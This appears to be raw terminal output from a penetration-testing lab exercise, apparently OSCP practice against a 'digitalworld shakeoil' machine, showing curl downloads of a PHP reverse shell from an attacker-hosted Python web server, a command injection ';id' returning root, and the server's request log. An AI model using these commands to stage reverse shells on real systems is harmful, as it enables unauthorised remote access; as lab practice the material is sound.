 # curl http://192.168.10.6:8888/php-reverse-shell.php -O shell.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5494  100  5494    0     0   669k      0 --:--:-- --:--:-- --:--:--  766k
curl: (6) Could not resolve host: shell.php
┌──(root㉿kali)-[~/oscp/digitalworld/shakeoil/dir_scan]
└─# ls
php-reverse-shell.php  reports
┌──(root㉿kali)-[~/oscp/digitalworld/shakeoil/dir_scan]
└─# curl http://192.168.10.6:8888/php-reverse-shell.php -O;id
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5494  100  5494    0     0  1417k      0 --:--:-- --:--:-- --:--:-- 1788k
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿kali)-[~/oscp/digitalworld/shakeoil/dir_scan]
└─#
┌──(root㉿kali)-[~/oscp/digitalworld/shakeoil/shell]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.10.11 - - [06/Mar/2025 19:33:16] "GET / HTTP/1.1" 200 -
192.168.10.11 - - [06/Mar/2025 19:33:42] "GET / HTTP/1.1" 200 -
192.168.10.11 - - [06/Mar/2025 19:33:58] "GET / HTTP/1.1" 200 -
192.168.10.11 - - [06/Mar/2025 19:34:26] "GET / HTTP/1.1" 200 -
192.168.10.11 - - [06/Mar/2025 19:34:34] "GET / HTTP/1.1" 200 -
192.168.10.11 - - [06/Mar/2025 19:34:39] "GET / HTTP/1.1" 200 -
192.168.10.6 - - [06/Mar/2025 19:35:12] "GET /php-reverse-shell.php HTTP/1.1"
 200 -
192.168.10.6 - - [06/Mar/2025 19:35:24] "GET /php-reverse-shell.php HTTP/1.1"
 200 -
192.168.10.6 - - [06/Mar/2025 19:35:49] "GET /php-reverse-shell.php HTTP/1.1"
 200 -